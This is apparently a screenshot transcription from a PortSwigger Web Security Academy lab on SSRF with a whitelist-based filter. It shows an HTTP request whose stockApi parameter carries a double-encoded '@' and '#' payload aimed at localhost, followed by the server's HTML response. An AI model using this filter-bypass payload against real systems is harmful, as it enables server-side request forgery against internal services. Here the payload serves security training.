 1 POST /product/stock HTTP/1.1
2 Host: 0a1900b303efe36ec0df3abc00360059.web-security-academy.net
3 Cookie: session=qH7uZ3wYQsROfAugayxwUHR4JPlXwXsO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net
11 Content-Length: 61
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost:80%25%32%33@stock.weliketoshop.net/
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=8b40CwDLTVd0Oik5TuaSI6OqIkWkdBtQ; Secure; HttpOnly; SameSite=No
4 Connection: close
5 Content-Length: 10630
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#119;&#104;&#105;&#116
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with whitelist-based input filter
</h2>
22 <a class=link-back href='https://portswigger.net/web-security/ssrf/lab-
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xl
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved